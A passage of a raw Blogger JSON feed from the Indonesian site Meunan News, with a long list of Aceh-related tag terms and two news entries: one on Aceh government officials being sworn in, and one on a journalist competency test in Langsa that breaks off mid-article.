lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Pemerintah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah\/-\/Pemerintah?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7465904954801376984"},"published":{"$t":"2021-04-06T07:44:00.001-07:00"},"updated":{"$t":"2021-04-06T07:44:26.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. BANDA ACEH –\u003C\/b\u003E Gubernur melalui Sekretaris Daerah (Sekda) Aceh, Taqwallah, melantik 50 Pejabat Administrator atau jabatan eselon III dan 102 pejabat Pengawas\/jabatan eselon IV di Lingkungan Pemerintah Aceh, Selasa 6\/4\/2021.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan yang dilakukan di Anjong Mon Mata Komplek Meuligoe Gubernur Aceh itu dilakukan dengan menerapkan protokol kesehatan yang ketat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda mengatakan, pelantikan itu dilakukan sebagai upaya untuk mengisi kekosongan beberapa posisi yang sebelumnya ditinggalkan oleh pejabat yang mendapat promosi ke jenjang JPT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di samping juga untuk mengisi posisi yang kosong dikarenakan pejabatnya memasuki masa pensiun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ada beberapa posisi yang mendapat penyegaran,” kata Taqwallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, pelantikan di lingkungan kerja merupakan hal yang yang lumrah dan sesuai dengan kebutuhan organisasi, sekaligus untuk menjawab tantangan demi meningkatkan kinerja Pemerintah Aceh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena itu Sekda berharap mutasi tersebut dapat mendorong agar kinerja SKPA terus mengalami perbaikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap saudara langsung bekerja cepat, bersikap inovatif, antisipatif, kreatif, dan proaktif dalam melaksanakan tugas. Saya yakin, berdasarkan pengalaman dan profesionalisme yang saudara miliki, maka semua tantangan yang ada akan dapat diselesaikan dengan sebaik-baiknya,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, jabatan adalah sebuah amanah yang harus diemban dan dilaksanakan dengan baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja para pejabat khususnya yang dilantik Selasa sore itu, sangat berpengaruh pada berhasil atau tidaknya kinerja masing-masing komponen SKPA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya Sekda meminta adanya kerja sama yang solid, sinergis, serta tanggungjawab moral yang tinggi atas kepercayaan yang diberikan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenting diingat, kata Sekda, jabatan yang diemban itu suatu saat akan dipertanggungjawabkan, tidak saja di hadapan sistem ketatanegaraan yang berlaku, tetapi juga akan dipertanggungjawabkan di hadapan Allah.\u003C\/div\u003E\u003Cdiv\u003E“Oleh karena itu, Saudara-Saudara harus menjalankan amanah dengan sebaik-baiknya,” ujar Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 152 pejabat yang dilantik itu, Sekda berpesan untuk senantiasa menjaga dan mempertahankan integritas, loyalitas, dan komitmen terhadap tugas dan tanggung jawab serta memahami makna motivasi dan keteladanan sebagai bagian dari disiplin kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tingkatkan kinerja pribadi, unit kerja, maupun keseluruhan organisasi, termasuk di dalamnya mendorong suatu cara kerja baru yang inovatif dan kreatif serta konsisten menunjukkan perilaku sebagai seorang pemimpin yang beretika,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETaqwallah juga menyebutkan, kinerja seluruh pegawai Pemerintah Aceh khususnya para pejabat dipantau seluruh rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya, para pegawai harus bekerja maksimal dan harus mampu mewujudkan sistem pemerintahan yang baik, demi menggapai cita-cita untuk menyejahterakan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tak lupa Sekda berpesan agar para pejabat yang dilantik untuk mengingatkan seluruh staf agar selalu menerapkan protokol kesehatan covid-19 di lingkungan kerja. Hal itu penting sebagai bentuk ikhtiar bersama melawan penyebaran covid-19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut turut dihari para kepala SKPA dan Kepala Biro di lingkungan Sekretariat Daerah Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sementara itu, pada Senin (5\/4) kemarin, Asisten Bidang Administrasi Umum, Iskandar AP, juga melantik 297 Pejabat Fungsional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut berlangsung di Aula Kantor Cabang Dinas Pendidikan Aceh wilayah Banda Aceh dan Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pejabat yang dilantik tersebut tersebar di 22 Satuan Kerja Perangkat Aceh (SKPA).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci berdasarkan kategori jabatan, pejabat fungsional yang dilantik adalah 86 Arsiparis, 42 Pustakawan, 27 Auditor, 25 Pengawas Pemerintahan, 3 Administrator Kesehatan, 3 Sanitarian, 2 Penyuluh Kesehatan Masyarakat, 2 Epidemiolog Kesehatan, 1 Nutrisionis, 2 Pembimbing Kesehatan Kerja, 5 Widyaiswara, 9 Pengendali Dampak Lingkungan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, 18 Pengendali Ekosistem Hutan, 4 Penyuluh Kehutanan, 8 Polisi Kehutanan, 2 Pengawas Bibit Ternak, 2 Pengawas Mutu Pakan dan 3 Medik Veteriner.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, 26 Pengawas Ketenagakerjaan, 1 Instruktur Produktifitas, 1 Penggerak Swadaya Masyarakat, 2 Pranata Komputer, 1 Apoteker, 1 Pembina Mutu Hasil Kelautan dan Perikanan, 2 Penyuluh Sosial, 1 Pekerja Sosial, 3 Polisi Pamong Praja dan 16 Pengelola Pengadaan Barang dan Jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar berpesan agar para pejabat fungsional yang dilantik tersebut dapat terus mengembangkan sumber daya dan meningkatkan profesionalisme serta menciptakan berbagai inovasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar juga meminta para pejabat fungsional itu untuk terus menghidupkan dan melaksanakan program Bersih, Rapi, Estetis dan Hijau atau disingkat BEREH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGerakan yang telah digulirkan sejak 2019 itu, kata Iskandar, adalah upaya memberikan kenyamanan di lingkungan kerja kantor pemerintahan, sarana ibadah, sarana kesehatan, dan sarana pendidikan di seluruh Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tgk Husnan)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7465904954801376984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html","title":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s72-c\/1617720261856018-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2984880854019618316"},"published":{"$t":"2021-03-29T14:50:00.001-07:00"},"updated":{"$t":"2021-03-29T14:55:21.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh komifo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIEvK-QTclMAWshtEB8wBiCEDvnfnV4dXotgoLmKVPB2DK4K6BmOJBp_kxr677ehWP94lmwVsNVeJ7uPl5RzhBzDdYdd5iSr_18uqGLIeFZVVIOQ95WuD5uByLwBmBN3Auiy6JyHbLUeU\/s1600\/1617054630607924-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. Langsa |\u003C\/b\u003E Kepala Dinas Komunikasi, Informatika dan Persandian Aceh Marwan Nusuf membuka acara Uji Kompetensi Wartawan (UKW) Persatuan Wartawan Indonesia (PWI) Aceh Angkatan ke 12-13 dengan tema Meningkatkan Kompetensi dan Profesional Wartawan di Hotel Harmoni,\u0026nbsp; Senin (29\/3\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya Marwan mengatakan dimasa sekarang ini, sangat sulit untuk dapat menyelenggarakan kegiatan seperti ini, dan dapat saya sampaikan bahwa peserta UKW semua merupakan orang yang beruntung dapat mengikuti UKW pada saat ini, karena masih banyak teman-teman wartawan yang ingin ikut kegiatan ini tapi belum mempunyai kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUji Kompetensi menjadi bagian dari kewajiban setiap wartawan, yang semestinya harus dilakukan secara berjenjang. Wartawan juga diharapkan dapat menyampaikan informasi secara fakta, harus benar, mendidik dan juga menghibur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeiring 